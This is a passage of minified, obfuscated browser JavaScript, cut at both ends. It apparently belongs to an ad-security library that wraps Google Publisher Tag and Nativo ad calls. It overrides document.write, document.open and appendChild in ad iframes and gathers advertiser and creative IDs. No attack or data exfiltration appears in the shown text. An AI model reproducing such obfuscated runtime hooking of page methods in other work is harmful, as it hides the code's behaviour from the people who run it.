_0x3257c5[_0xfb0c('0x1de')](_0xc4abf3[_0xfb0c('0x1f6')],0x0);continue;case'3':if(_0x27d2ac)return![];continue;case'4':return!![];}break;}}function _0x21da11(_0x519c20){return _0x519c20&&_0x3257c5[_0xfb0c('0x17a')](_0x519c20[_0xfb0c('0x169')],'IFRAME')&&_0x519c20['id']&&_0x3257c5[_0xfb0c('0x214')](_0x519c20['id'][_0xfb0c('0x1f9')](_0x3257c5['XHuFI']),-0x1);}function _0x27b276(_0x38ad29){return _0x38ad29&&_0x35081e['YLywe'](_0x38ad29['tagName'],_0x35081e[_0xfb0c('0x2')])&&(!!_0x38ad29[_0xfb0c('0xdf')]&&_0x35081e['YLywe'](_0x38ad29[_0xfb0c('0xdf')]['substr'](0x0,0x4),_0x35081e[_0xfb0c('0x2a')]))&&(!!_0x38ad29[_0xfb0c('0x18f')]&&_0x35081e[_0xfb0c('0x1d')](_0x38ad29['getAttribute'](_0x35081e['SddfO']),_0xfb0c('0x23b')));}function _0x48b4b(_0x351d30){return _0x351d30&&_0x351d30[_0xfb0c('0x169')]===_0x3257c5[_0xfb0c('0x5e')]&&_0x351d30[_0xfb0c('0x18f')]&&!!_0x351d30[_0xfb0c('0x18f')](_0x3257c5[_0xfb0c('0x10d')]);}function _0x3c3166(){if(!_0x519f4f['gptLibFrameId']||_0x35081e['PaJaj'](_0x519f4f[_0xfb0c('0x1ff')][_0xfb0c('0x1f6')],0x0)||_0x519f4f['gptLibFrameId']==_0x35081e[_0xfb0c('0xcf')])return null;var _0x5b4789=document[_0xfb0c('0xfb')](_0x519f4f[_0xfb0c('0x1ff')]);return _0x5b4789&&_0x5b4789[_0xfb0c('0x66')];}var _0x3d3b13=function(_0x257a35){var _0xb2a2e2=_0x35081e['AyoMQ'][_0xfb0c('0x124')]('|'),_0x9facde=0x0;while(!![]){switch(_0xb2a2e2[_0x9facde++]){case'0':if(!_0x57b514&&!_0x257a35)throw _0x35081e[_0xfb0c('0x18a')](Error,_0xfb0c('0x25'));else!_0x57b514&&(_0xdc04d5['googletag']=_0xdc04d5[_0xfb0c('0x1a1')]||{'cmd':[]},_0x57b514=_0xdc04d5[_0xfb0c('0x1a1')]);continue;case'1':return _0x57b514;case'2':var _0x57b514=_0xdc04d5[_0xfb0c('0x1a1')];continue;case'3':_0xdc04d5[_0xfb0c('0x1a1')][_0xfb0c('0x10e')]=_0xdc04d5[_0xfb0c('0x1a1')][_0xfb0c('0x10e')]||[];continue;case'4':var _0xdc04d5=_0x3c3166()||window;continue;}break;}},_0x1cb52d=function(){return window[_0xfb0c('0x1b')]=window[_0xfb0c('0x1b')]||{},window[_0xfb0c('0x1b')][_0xfb0c('0x10e')]=window[_0xfb0c('0x1b')][_0xfb0c('0x10e')]||[],window[_0xfb0c('0x1b')];};function _0x562837(){var _0x5ab4da={'fHPqR':function(_0x13e700,_0x938d0a){return _0x35081e[_0xfb0c('0x254')](_0x13e700,_0x938d0a);},'QMVLS':function(_0x54eb02,_0x72d64b,_0x1207ed,_0x76978b,_0x3cfb6c){return _0x35081e['IEaKM'](_0x54eb02,_0x72d64b,_0x1207ed,_0x76978b,_0x3cfb6c);}};_0x35081e[_0xfb0c('0x193')](_0x1cb52d)['cmd'][_0xfb0c('0x48')](function(){var _0x1e152c={'DBsQA':function(_0x574423,_0x25d931){return _0x5ab4da[_0xfb0c('0xd5')](_0x574423,_0x25d931);},'aXTCv':function(_0x12256a,_0xd7bd0d,_0x4e07da,_0x91c795,_0x5d9ffb){return _0x5ab4da[_0xfb0c('0x238')](_0x12256a,_0xd7bd0d,_0x4e07da,_0x91c795,_0x5d9ffb);}};_0x419a7a['nativoAds']=_0x419a7a[_0xfb0c('0x20a')]||[],function(_0x4c80fa){var _0x496209={'DtTFz':function(_0x3c8d32,_0x1a3032){return _0x1e152c[_0xfb0c('0x88')](_0x3c8d32,_0x1a3032);},'FNOAY':function(_0x47ae7c,_0x3db683,_0x2614b0,_0x4c39a1,_0x58d823){return _0x1e152c[_0xfb0c('0x220')](_0x47ae7c,_0x3db683,_0x2614b0,_0x4c39a1,_0x58d823);}};ntv[_0xfb0c('0x56')][_0xfb0c('0x70')]=function(_0x1bde8b,_0x310e8b,_0x166dd9,_0xd0fda){var _0x18491d={'uYcdp':function(_0x1a4246,_0x5ca79c){return _0x496209[_0xfb0c('0x12e')](_0x1a4246,_0x5ca79c);}};return Array[_0xfb0c('0xb8')][_0xfb0c('0x253')][_0xfb0c('0xce')](_0x1bde8b)[_0xfb0c('0x7')](function(_0x1cb32a){_0x18491d[_0xfb0c('0xe3')](_0x1ca0a0,_0x1cb32a),_0x1cb32a[_0xfb0c('0x1f5')]=!![];}),_0x496209[_0xfb0c('0x165')](_0x4c80fa,_0x1bde8b,_0x310e8b,_0x166dd9,_0xd0fda);};}(ntv[_0xfb0c('0x56')][_0xfb0c('0x70')]),function(_0x539fb8){ntv[_0xfb0c('0x1c2')][_0xfb0c('0x176')]=function(_0x3a9d70){return _0x419a7a[_0xfb0c('0x20a')]=_0x419a7a[_0xfb0c('0x20a')][_0xfb0c('0x1fb')](_0x3a9d70['placements']),_0x539fb8['apply'](null,arguments);};}(ntv['PostRelease'][_0xfb0c('0x176')]);});}var _0x22399a=function(_0x18b1a1){var _0x5e57c8=window[_0xfb0c('0x126')];if(_0x35081e['tEXqI'](!_0x5e57c8,!_0x18b1a1))throw Error(_0xfb0c('0x114'));else!_0x5e57c8&&(window[_0xfb0c('0x126')]=window[_0xfb0c('0x126')]||{'cmd':[]},_0x5e57c8=window['headertag']);return window[_0xfb0c('0x126')]['cmd']=window[_0xfb0c('0x126')]['cmd']||[],_0x5e57c8;},_0x419a7a=window[_0xfb0c('0x100')];function _0x51fda4(){try{return window[_0xfb0c('0xf3')][_0xfb0c('0x241')]['location'][_0xfb0c('0xad')]();}catch(_0x33435b){return document['referrer']||document[_0xfb0c('0x8')][_0xfb0c('0xad')]();}}var _0x13c21f=function(_0x27f534,_0x4ca71a,_0x34085c){return _0x27f534[_0xfb0c('0x21f')]&&_0x27f534['substr'](!_0x34085c||_0x35081e['ipxWZ'](_0x34085c,0x0)?0x0:+_0x34085c,_0x4ca71a[_0xfb0c('0x1f6')])===_0x4ca71a;};function _0x16a060(_0x14bd0c){if(!Array['isArray'](_0x14bd0c))throw new Error(_0x3257c5[_0xfb0c('0x2d')]);typeof confiantCommon!==_0x3257c5[_0xfb0c('0x1e5')]&&confiantCommon[_0xfb0c('0x3e')]&&confiantCommon['confiantAutoRFCb'][_0xfb0c('0x1bb')](null,_0x14bd0c);}var _0x74afab=function(_0x24e793,_0xc62fe2){var _0x7e6417=JSON['parse'](_0x3257c5[_0xfb0c('0xe4')](atob,_0x24e793[_0xfb0c('0x119')]['substr'](_0xc62fe2[_0xfb0c('0x1f6')])));try{_0x5361bd[_0xfb0c('0x1bb')](this,_0x7e6417);}catch(_0x3a4764){console[_0xfb0c('0x210')](_0x3257c5[_0xfb0c('0x122')],_0x3a4764);}_0x3257c5[_0xfb0c('0x4e')](_0x16a060,_0x7e6417);},_0x234ed9=function(_0x4ec72d){if(_0x3257c5[_0xfb0c('0x4e')](_0x40088b,_0x4ec72d[_0xfb0c('0x119')])){var _0x2af2ea=_0x3257c5[_0xfb0c('0x1')](_0x3257c5[_0xfb0c('0x51')],_0xf56f97);_0x3257c5[_0xfb0c('0x12')](_0x13c21f,_0x4ec72d[_0xfb0c('0x119')],_0x2af2ea)&&_0x3257c5[_0xfb0c('0x16a')](_0x74afab,_0x4ec72d,_0x2af2ea);}};if(_0x519f4f[_0xfb0c('0xac')]&&!_0x519f4f[_0xfb0c('0xa3')]&&!_0x519f4f['isMsnAstStack']&&!_0x519f4f[_0xfb0c('0x21c')]&&_0x35081e[_0xfb0c('0x131')](_0x5ea12c,_0x3c1ea6)&&!_0x35081e[_0xfb0c('0xbd')](_0x339c48)){var _0x3e54df=confiantCommon['findCommFrameWindow'](_0x3f95c1,_0x519f4f);if(_0x3e54df)try{_0x3e54df[_0xfb0c('0xdc')](_0x35081e['FRrTL'],_0x234ed9,![]);}catch(_0x168585){window[_0xfb0c('0xdc')](_0x35081e['FRrTL'],_0x234ed9,![]);}}var _0x4fb139={};_0x3d3b13(!![])['cmd'][_0xfb0c('0x48')](function(){_0x3257c5[_0xfb0c('0x16c')](_0x3d3b13)[_0xfb0c('0x186')]()['addEventListener'](_0x3257c5[_0xfb0c('0x11d')],function(_0x204b0e){_0x4fb139[_0x204b0e[_0xfb0c('0x94')][_0xfb0c('0xca')]()]=_0x204b0e;});});_0x519f4f['isNTVD']&&_0x35081e['jCCzr'](_0x562837);var _0x9d7b25={'slotRenderEnded':[],'blacklistedAdBlocked':[],'blacklistedAdDetected':[]},_0x25b89=function(_0x2ca8ae){if(!_0x9d7b25['hasOwnProperty'](_0x2ca8ae))throw new Error(_0x2ca8ae+_0x35081e['VbGiO']);},_0x2c14bc=function(_0x539c6d,_0x49a3ca){_0x25b89(_0x539c6d),_0x9d7b25[_0x539c6d][_0xfb0c('0x48')](_0x49a3ca);},_0x3fb449=function(_0x10fc71,_0x1f3272){_0x35081e[_0xfb0c('0x254')](_0x25b89,_0x10fc71);var _0x5ae9e0=_0x9d7b25[_0x10fc71][_0xfb0c('0x1f9')](_0x1f3272);_0x5ae9e0>-0x1&&_0x9d7b25[_0x10fc71][_0xfb0c('0x6e')](_0x5ae9e0,0x1);};_0x419a7a['services']()[_0xfb0c('0x23c')](_0xfb0c('0xdc'),_0x2c14bc),_0x419a7a[_0xfb0c('0x120')]()[_0xfb0c('0x23c')](_0xfb0c('0x30'),_0x3fb449);var _0x47d32c=_0x35081e[_0xfb0c('0x196')](_0x3d3b13,!![]),_0x28a6c5=function(_0x5c2481){var _0x5714b5=_0x5c2481['contentWindow']['document'],_0x592691=_0x5714b5[_0xfb0c('0x93')];return function(_0x291cca){try{_0x592691['call'](_0x5714b5,_0x291cca);}catch(_0x181f65){_0x3257c5[_0xfb0c('0x16a')](_0x500002,_0x181f65,{'label':'createDocWriteFunc'});}};},_0x579055=function(){if(_0x3257c5[_0xfb0c('0x25f')](typeof confiantDfpWrapToSerialize,'undefined'))throw new Error(_0x3257c5['FXSkz']);return JSON[_0xfb0c('0xd9')](confiantDfpWrapToSerialize['toString']());}();function _0x13c63f(_0x522f03){var _0x36c20b=_0x35081e['zjdVR'][_0xfb0c('0x124')]('|'),_0x577824=0x0;while(!![]){switch(_0x36c20b[_0x577824++]){case'0':return _0x2cc9d7;case'1':_0x2cc9d7[0x2]=_0x522f03[_0xfb0c('0x21f')](_0x35081e['QMNnD'](_0x456899[_0xfb0c('0x1f6')],0x1),_0x2cc9d7[0x1]);continue;case'2':_0x2cc9d7[0x3]=_0x522f03[_0xfb0c('0x21f')](_0x35081e['rjyid'](_0x35081e[_0xfb0c('0x234')](_0x456899[_0xfb0c('0x1f6')],0x1),_0x2cc9d7[0x1]));continue;case'3':_0x2cc9d7[0x1]=_0x35081e[_0xfb0c('0x254')](parseInt,_0x2cc9d7[0x1]);continue;case'4':var _0x2cc9d7=_0x456899[_0xfb0c('0x124')](';');continue;case'5':var _0x456899=_0x522f03[_0xfb0c('0x21f')](0x0,_0x522f03[_0xfb0c('0x1f9')](';',0x8));continue;}break;}}function _0x3fe9f9(_0x968920){return _0x3257c5[_0xfb0c('0x257')](_0x3257c5['smDfs'](_0x3257c5[_0xfb0c('0x1ca')](_0x3257c5[_0xfb0c('0x1ca')](_0x3257c5[_0xfb0c('0x1ca')](_0x968920[0x0],';'),_0x968920[0x2][_0xfb0c('0x1f6')]),';'),_0x968920[0x2]),_0x968920[0x3]);}function _0x41fe81(_0x277b9e,_0x1fa6e3,_0x3a19c4,_0x2dc3f1){var _0x3a9d50,_0x3adb51;return _0x35081e[_0xfb0c('0xae')](_0x3a9d50=_0x277b9e[_0xfb0c('0x1f9')](_0x1fa6e3),-0x1)?(_0x3adb51=_0x35081e[_0xfb0c('0x234')](_0x277b9e[_0xfb0c('0x242')](_0x3a9d50)[_0xfb0c('0x1f9')]('>'),0x1),_0x35081e[_0xfb0c('0x80')](_0x35081e['ixMdl'](_0x277b9e[_0xfb0c('0x21f')](0x0,_0x35081e[_0xfb0c('0xaa')](_0x3a9d50,_0x2dc3f1?_0x3adb51:0x0)),_0x3a19c4),_0x277b9e[_0xfb0c('0x21f')](_0x3a9d50+(_0x2dc3f1?_0x3adb51:0x0)))):_0x277b9e;}function _0x7aafa4(_0x452e04){var _0x2420af=_0x452e04[_0xfb0c('0x16b')](_0x35081e[_0xfb0c('0x89')])[0x0],_0x448490=_0x452e04[_0xfb0c('0x16b')]('div')[0x0],_0x381d42={},_0x2e3804=![],_0xec24e5=function(_0x331ab2){return _0x331ab2?_0x331ab2[_0xfb0c('0xb3')]('px',''):0x0;};if(_0x2420af)_0x381d42={'width':_0x2420af['getAttribute'](_0x35081e[_0xfb0c('0xc2')]),'height':_0x2420af[_0xfb0c('0x18f')](_0x35081e[_0xfb0c('0x68')])},_0x2e3804=!![];else _0x448490&&(_0x381d42={'width':_0x35081e[_0xfb0c('0x254')](_0xec24e5,_0x448490[_0xfb0c('0xaf')][_0xfb0c('0x33')]),'height':_0x35081e['JzvTH'](_0xec24e5,_0x448490[_0xfb0c('0xaf')][_0xfb0c('0x1ed')])},_0x2e3804=!![]);if(!_0x2e3804)throw new Error(_0x35081e[_0xfb0c('0x23f')](_0x35081e[_0xfb0c('0xc1')],_0x452e04['id']));return _0x381d42;}function _0x2edb3f(_0xda0bc9,_0x3b81f6){var _0x4aa88e={'tag':_0x35081e[_0xfb0c('0xe8')](_0x3b81f6,'')};if(!_0xda0bc9)return _0x4aa88e;try{var _0x457fc1;if(_0x35081e['romNr'](_0x3d3b13)['pubads']()['getSlotIdMap']){var _0x122ea8=_0x35081e[_0xfb0c('0x193')](_0x3d3b13)['pubads']()[_0xfb0c('0x146')](),_0x38aea0=_0xda0bc9[_0xfb0c('0x1ef')]();for(var _0x37462e in _0x122ea8){var _0x5e7c7d=_0x122ea8[_0x37462e]['getSlotElementId']()==_0xda0bc9[_0xfb0c('0xca')](),_0x162c7c=_0x122ea8[_0x37462e][_0xfb0c('0x57')]();if(!!_0x162c7c&&_0x35081e[_0xfb0c('0x1be')](_0x37462e['indexOf'](_0x38aea0),-0x1)&&_0x5e7c7d){try{var _0x5daa30=_0x35081e[_0xfb0c('0x204')][_0xfb0c('0x124')]('|'),_0x5023bd=0x0;while(!![]){switch(_0x5daa30[_0x5023bd++]){case'0':_0x457fc1[_0xfb0c('0x209')]=[_0x162c7c[_0xfb0c('0x2e')]];continue;case'1':var _0x3bb3db=_0x35081e[_0xfb0c('0x254')](_0x7aafa4,document[_0xfb0c('0xfb')](_0x122ea8[_0x37462e]['getSlotElementId']()));continue;case'2':_0x457fc1['_yield_group_ids_']=_0x162c7c['yieldGroupIds'];continue;case'3':_0x457fc1[_0xfb0c('0x1a9')]=_0x162c7c[_0xfb0c('0x1ed')]||_0x3bb3db['height'];continue;case'4':_0x457fc1[_0xfb0c('0x59')]=_0x162c7c['companyIds'];continue;case'5':_0x457fc1={};continue;case'6':_0x457fc1['lineItemId']=[_0x162c7c[_0xfb0c('0x106')]];continue;case'7':_0x457fc1[_0xfb0c('0x2b')]=[_0x162c7c['advertiserId']];continue;case'8':_0x457fc1[_0xfb0c('0x6c')]=[_0x162c7c['campaignId']];continue;case'9':_0x457fc1['_width_']=_0x162c7c[_0xfb0c('0x33')]||_0x3bb3db[_0xfb0c('0x33')];continue;}break;}}catch(_0x57cae9){_0x457fc1[_0xfb0c('0x13a')]=0x0,_0x457fc1[_0xfb0c('0x1a9')]=0x0,_0x35081e['SxFIw'](_0x500002,_0x57cae9,{'label':_0xfb0c('0x3d')});}break;}}}}catch(_0x5cbec4){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x5cbec4,{'label':_0x35081e[_0xfb0c('0x136')]});}if(_0x457fc1){var _0x4e898b=_0x35081e['Bxwsm'][_0xfb0c('0x124')]('|'),_0x10ad31=0x0;while(!![]){switch(_0x4e898b[_0x10ad31++]){case'0':_0x4aa88e['ad']=_0x35081e[_0xfb0c('0x1c1')](_0x40088b,_0x457fc1[_0xfb0c('0x2b')])?_0x457fc1[_0xfb0c('0x2b')][0x0]:0x0;continue;case'1':_0x4aa88e['co']=_0x35081e['nVvah'](_0x40088b,_0x457fc1[_0xfb0c('0x59')])?_0x457fc1[_0xfb0c('0x59')][0x0]:0x0;continue;case'2':_0x4aa88e['c']=_0x35081e[_0xfb0c('0x252')](_0x40088b,_0x457fc1[_0xfb0c('0x209')])?_0x457fc1['_creative_ids_'][0x0]:0x0;continue;case'3':_0x4aa88e['w']=_0x35081e[_0xfb0c('0x252')](_0x311829,_0x457fc1[_0xfb0c('0x13a')]);continue;case'4':_0x4aa88e['o']=_0x35081e[_0xfb0c('0x252')](_0x40088b,_0x457fc1[_0xfb0c('0x6c')])?_0x457fc1[_0xfb0c('0x6c')][0x0]:0x0;continue;case'5':_0x4aa88e['h']=_0x311829(_0x457fc1[_0xfb0c('0x1a9')]);continue;case'6':_0x4aa88e['y']=_0x35081e[_0xfb0c('0x10')](_0x40088b,_0x457fc1[_0xfb0c('0x160')])?_0x457fc1[_0xfb0c('0x160')][0x0]:0x0;continue;case'7':_0x4aa88e['l']=_0x35081e['rxSQM'](_0x40088b,_0x457fc1[_0xfb0c('0x106')])&&_0x457fc1[_0xfb0c('0x106')][0x0]||_0x35081e[_0xfb0c('0x20f')](_0x40088b,_0x457fc1['_adgroup2_ids_'])&&_0x457fc1[_0xfb0c('0xa6')][0x0]||0x0;continue;}break;}}return _0x4aa88e['k']=_0xda0bc9['getTargetingMap'](),_0x4aa88e['A']=_0xda0bc9[_0xfb0c('0x1ef')](),_0x4aa88e['s']=_0xda0bc9[_0xfb0c('0xca')](),_0x4aa88e['adMapKey']=_0x4aa88e['s'],_0x4aa88e;}function _0x3388db(){var _0x1ea254=_0x519f4f['isSA']||_0x3257c5['AIHhm'](_0x519f4f['devMode'],0x2),_0x3d74b6=!!_0x519f4f[_0xfb0c('0xfc')]||_0x419a7a['services']&&_0x419a7a['services']()[_0xfb0c('0x1d6')];return _0x3257c5[_0xfb0c('0x18e')](_0x1ea254,_0x3d74b6);}function _0xb9d48f(_0x30d23f){try{var _0x248e28=_0x35081e[_0xfb0c('0xef')][_0xfb0c('0x124')]('|'),_0x55d8b5=0x0;while(!![]){switch(_0x248e28[_0x55d8b5++]){case'0':var _0x409211=confiantCommon[_0xfb0c('0x1bc')](window,_0x519f4f);continue;case'1':_0x1a4a18['tm']=null;continue;case'2':var _0xd5847b=Object['assign']({},_0x1a4a18);continue;case'3':_0xd5847b[_0xfb0c('0x101')]=![];continue;case'4':_0xd5847b['tag']=_0x30d23f;continue;case'5':_0xd5847b[_0xfb0c('0x19c')]=!![];continue;case'6':var _0x1a4a18=Object[_0xfb0c('0x260')](_0x409211)[_0xfb0c('0x248')](function(_0x5eb4d0){return!!_0x5eb4d0['tm'];})['sort'](function(_0x3e7be6,_0x4bba6d){return _0x3e7be6['tm']-_0x4bba6d['tm'];})[0x0];continue;case'7':return _0xd5847b;}break;}}catch(_0x12fee2){_0x500002(_0x12fee2,{'label':_0x35081e['YKbkE']});}}function _0x29e6ba(_0x469392){var _0x1e5611={'ctnKa':function(_0x4453ce){return _0x35081e[_0xfb0c('0x193')](_0x4453ce);},'mqLJu':function(_0x561cba,_0x2ba400){return _0x35081e['rxSQM'](_0x561cba,_0x2ba400);},'MAADH':function(_0x14f831,_0x1507a1){return _0x35081e['NNCZS'](_0x14f831,_0x1507a1);},'KBxzJ':function(_0x267eb1,_0x4b00f5,_0x37a223,_0xfcd2c0){return _0x35081e[_0xfb0c('0x64')](_0x267eb1,_0x4b00f5,_0x37a223,_0xfcd2c0);},'HPxXF':function(_0x569034,_0x442946){return _0x35081e[_0xfb0c('0x14f')](_0x569034,_0x442946);},'NxnVn':function(_0xc50607,_0x248d70,_0x48c875,_0x53cc40,_0x5a212a,_0x805986){return _0x35081e[_0xfb0c('0x82')](_0xc50607,_0x248d70,_0x48c875,_0x53cc40,_0x5a212a,_0x805986);},'xmBHI':_0x35081e['HNqPL']};try{var _0xbae20c=_0x469392[_0xfb0c('0x118')];if(!_0xbae20c)return;var _0x414e82=_0x469392[_0xfb0c('0x66')],_0x254946=_0xbae20c[_0xfb0c('0x1a4')],_0x15b778=_0x35081e[_0xfb0c('0x14f')](_0x28a6c5,_0x469392);_0xbae20c[_0xfb0c('0x1a4')]=function(){return _0x254946['call'](this);},_0xbae20c[_0xfb0c('0x93')]=function(_0x33dd54){return function(_0x2cff73){delete _0xbae20c[_0xfb0c('0x93')],delete _0xbae20c['open'];try{var _0x47f5ce=_0x1e5611['ctnKa'](_0x3388db);if(_0x28992c(_0x2cff73)){var _0x33b674=this[_0xfb0c('0x173')]||this[_0xfb0c('0x1d4')]||_0x414e82,_0x574044=_0x1e5611[_0xfb0c('0x138')](_0x46e3e0,_0x33b674),_0x1f84d9=_0x1e5611[_0xfb0c('0x44')](_0x45da24,_0x574044);if(_0x47f5ce&&_0x1e5611[_0xfb0c('0x1ec')](_0x47f2de,_0x2cff73,_0x1f84d9,{'isPxlReq':!![],'isSfrm':!![],'isAmpAd':!![],'slotId':_0x574044}))return;else _0x1e5611[_0xfb0c('0x28')](_0x15b778,_0x2cff73);return;}_0x1e5611[_0xfb0c('0x50')](_0x412cd6,_0x2cff73,_0x15b778,_0x414e82,null,![]);}catch(_0x3c8c2a){_0x500002(_0x3c8c2a,{'label':_0x1e5611[_0xfb0c('0xb4')]}),_0x1e5611['HPxXF'](_0x15b778,_0x2cff73);}};}(HTMLDocument[_0xfb0c('0xb8')][_0xfb0c('0x93')]);}catch(_0x44b3e8){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x44b3e8,{'label':_0x35081e['HNqPL']});}}function _0x265997(_0x96d99b){_0x35081e[_0xfb0c('0x1e3')](_0x96d99b[_0xfb0c('0x18f')]('srcdoc'),null)&&_0x35081e[_0xfb0c('0x1d')](_0x96d99b['getAttribute'](_0x35081e[_0xfb0c('0x73')])[_0xfb0c('0x127')]()['length'],0x0)&&_0x96d99b['removeAttribute'](_0x35081e['islQT']);}function _0x545bfe(_0x23eb4a,_0xb3650){var _0x4ad9fb={'vMqbK':function(_0x17f6ff,_0x4ee1fe){return _0x35081e['WjlVc'](_0x17f6ff,_0x4ee1fe);}};try{var _0x4952f2=_0x35081e['qSHct']['split']('|'),_0x3af161=0x0;while(!![]){switch(_0x4952f2[_0x3af161++]){case'0':if(!_0x4a82ac)return;continue;case'1':var _0x4a82ac=_0x23eb4a['contentDocument'];continue;case'2':_0xb3650?_0x23eb4a['onload']=function(){_0x3257c5[_0xfb0c('0x4e')](_0xdbc9fe,_0x23eb4a[_0xfb0c('0x118')]);}:_0x35081e['WjlVc'](_0xdbc9fe,_0x4a82ac);continue;case'3':var _0x5de4b7=_0x4a82ac[_0xfb0c('0x1a4')];continue;case'4':var _0xdbc9fe=function(_0x2e48ce){if(!_0x2e48ce)return;_0x2e48ce['open']=function(_0x10fae2,_0x5d69bc){var _0xd18612=_0x5de4b7['call'](this);return _0x4ad9fb[_0xfb0c('0xc9')](_0x29e6ba,_0x23eb4a),_0xd18612;},_0x29e6ba(_0x23eb4a);};continue;}break;}}catch(_0x31b90a){_0x35081e[_0xfb0c('0x85')](_0x500002,_0x31b90a,{'label':_0x35081e[_0xfb0c('0x58')]});}}function _0x536020(){return window['navigator'][_0xfb0c('0x206')][_0xfb0c('0x203')](/(Firefox)/i);}function _0x31433b(){return typeof getSerializedCaspr!==_0x3257c5[_0xfb0c('0x1e5')]?getSerializedCaspr:null;}var _0x2b8eb3=![];function _0x286e10(){if(!_0x519f4f[_0xfb0c('0x1d7')])return![];if(_0x2b8eb3)return _0x2b8eb3;var _0x33e444=document['scripts'];for(var _0x18041a=0x0;_0x18041a<_0x33e444['length'];_0x18041a++){if(_0x33e444[_0x18041a][_0xfb0c('0xdf')]&&_0x3257c5[_0xfb0c('0xa5')](_0x33e444[_0x18041a][_0xfb0c('0xdf')][_0xfb0c('0x1f9')](_0x3257c5['ISBDp']),-0x1)){_0x2b8eb3=!![];break;}}return _0x2b8eb3;}function _0x1d71b1(_0x1e9b98,_0x4b3a74){try{var _0x2e609c=_0x1e9b98['id'];return _0x2e609c=_0x2e609c||_0x1e9b98[_0xfb0c('0x4f')]['id'],_0x3257c5[_0xfb0c('0x25f')](_0x2e609c,_0x3257c5[_0xfb0c('0xe1')](_0x4b3a74,_0x3257c5['UHnWX']));}catch(_0x581181){return![];}}function _0x5770ee(_0x38998a,_0x5b4661){return _0x38998a&&_0x35081e[_0xfb0c('0x1d')](_0x38998a[_0xfb0c('0x169')],_0xfb0c('0x1b4'))&&_0x5b4661&&(_0x5b4661['id']||'')['indexOf'](_0x35081e[_0xfb0c('0x226')])===0x0;}function _0xca04d1(_0x3ec80e){return _0x3ec80e&&_0x35081e[_0xfb0c('0x1e')](_0x3ec80e[_0xfb0c('0x169')],_0xfb0c('0x1b1'))&&_0x3ec80e[_0xfb0c('0xf')]&&_0x35081e[_0xfb0c('0x1be')](_0x3ec80e[_0xfb0c('0xf')][_0xfb0c('0x1f9')](_0xfb0c('0x9b')),-0x1);}function _0x5a52d3(_0x1c074c,_0x51e293){if(_0x1c074c['srcdoc']){var _0x3617b5=_0x35081e['VxUDQ']['split']('|'),_0x29f431=0x0;while(!![]){switch(_0x3617b5[_0x29f431++]){case'0':var _0x24678b=_0x51e293&&_0x51e293['id']&&_0x51e293['id'][_0xfb0c('0x124')]('-')[0x2];continue;case'1':var _0x2ee6dd=_0x24678b&&window[_0xfb0c('0x17d')]&&window[_0xfb0c('0x17d')]['campaigns']&&window[_0xfb0c('0x17d')][_0xfb0c('0x11c')][_0x24678b]&&window[_0xfb0c('0x17d')]['campaigns'][_0x24678b][_0xfb0c('0xa8')];continue;case'2':var _0x4ec5f5='';continue;case'3':var _0x11f207=_0x35081e[_0xfb0c('0x14a')];continue;case'4':_0x2ee6dd&&_0x2ee6dd[_0xfb0c('0x91')]&&(_0x11f207=_0x35081e[_0xfb0c('0x23f')](_0x35081e[_0xfb0c('0x16')](_0x11f207,'-'),_0x2ee6dd[_0xfb0c('0x91')]));continue;case'5':try{var _0x5eb8f0=_0x35081e[_0xfb0c('0x64')](_0x3fd783,_0x51e293,_0x11ef6a[_0xfb0c('0x218')],_0x11f207),_0x27cef1=_0x35081e['wyhjV'](_0x4ec9bf,_0x1c074c,_0x1c074c[_0xfb0c('0x1af')],{'o':_0x11ef6a['BOUNCE_X'],'id':_0x5eb8f0,'isPxlReq':!![],'isSfrm':_0x35081e[_0xfb0c('0x171')](_0x27b276,_0x1c074c),'isAmpAd':![],'isNativeScan':!![],'extCreativeComment':_0x35081e[_0xfb0c('0x5d')]+_0x4ec5f5});_0x1c074c['setAttribute'](_0x35081e['islQT'],_0x27cef1),_0x1c074c[_0xfb0c('0x255')]=function(){window[_0xfb0c('0x17d')]&&_0x3257c5['pfPHH'](typeof window[_0xfb0c('0x17d')][_0xfb0c('0x20e')],_0x3257c5[_0xfb0c('0x1f2')])&&window[_0xfb0c('0x17d')][_0xfb0c('0x20e')](_0x24678b,!![]);};}catch(_0x26dc85){}continue;case'6':_0x2ee6dd&&_0x2ee6dd['adUnitId']&&(_0x4ec5f5=_0x35081e[_0xfb0c('0x16')](_0x4ec5f5,'-')+_0x2ee6dd[_0xfb0c('0x130')]);continue;}break;}}}function _0x389968(_0x486271){var _0x4a8993=function(){if(this[_0xfb0c('0xa7')]){var _0xc79b82=this['geoAppendChild'](_0x486271);return _0xc79b82;}return this[_0xfb0c('0x13e')]?this['appendChildClrm'](_0x486271):this[_0xfb0c('0x96')](_0x486271);}[_0xfb0c('0x211')](this);try{var _0x4fabd7=_0xfb0c('0x1a7')[_0xfb0c('0x124')]('|'),_0x5c8c5a=0x0;while(!![]){switch(_0x4fabd7[_0x5c8c5a++]){case'0':if(_0x3257c5[_0xfb0c('0x135')](_0x5770ee,_0x486271,this))return _0x23574b(_0x486271),this['appendChildClrm'](_0x486271);continue;case'1':if(_0xca04d1(_0x486271))return _0x3257c5['ccmKU'](_0x5a52d3,_0x486271,this),this['appendChildClrm'](_0x486271);continue;case'2':return _0x4a8993();case'3':if(_0x3257c5[_0xfb0c('0x4e')](_0xd64101,_0x158b1e[0x2])){var _0x206c17=_0x3257c5['ccmKU'](_0x1ba96f,_0x486271,{'slot':_0x137ad6,'tag':escape(_0x158b1e[0x2])});confiantCommon[_0xfb0c('0x244')](_0x206c17,window,_0x519f4f),_0x158b1e[0x2]=_0x3257c5[_0xfb0c('0x1ae')](_0x41fe81,_0x158b1e[0x2],_0x3257c5['ozadV'],_0x3257c5[_0xfb0c('0x4e')](_0x21ac9a,_0x206c17),!![]),_0x486271['name']=_0x3257c5[_0xfb0c('0x9a')](_0x3fe9f9,_0x158b1e);}continue;case'4':if(_0x320288){_0x3257c5[_0xfb0c('0x9a')](_0x265997,_0x486271);var _0x4aca35=_0x3257c5[_0xfb0c('0x18')](_0x4a8993);if(!_0x4aca35)return _0x4aca35;var _0x59224b=_0x4aca35['contentDocument'];if(!_0x59224b)return _0x4aca35;return _0x3257c5['gAFbB'](_0x29e6ba,_0x4aca35),_0x3257c5[_0xfb0c('0x259')](_0x536020)&&_0x3257c5[_0xfb0c('0x161')](_0x545bfe,_0x4aca35,_0x3257c5[_0xfb0c('0x155')](_0x536020)),_0x4aca35;}continue;case'5':var _0x320288=(_0x519f4f[_0xfb0c('0x1bd')]||_0x21da11(_0x486271))&&!_0x27b276(_0x486271);continue;case'6':if(!_0x27b276(_0x486271)||!_0x3257c5['gAFbB'](_0x21da11,_0x486271))return 